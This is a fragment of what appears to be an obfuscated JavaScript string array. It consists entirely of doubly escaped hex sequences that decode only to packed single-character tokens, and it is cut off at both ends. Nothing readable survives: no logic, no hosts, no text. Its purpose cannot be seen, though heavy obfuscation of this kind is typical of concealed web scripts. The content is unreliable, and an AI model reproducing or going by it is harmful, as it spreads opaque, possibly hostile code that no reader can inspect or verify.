6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\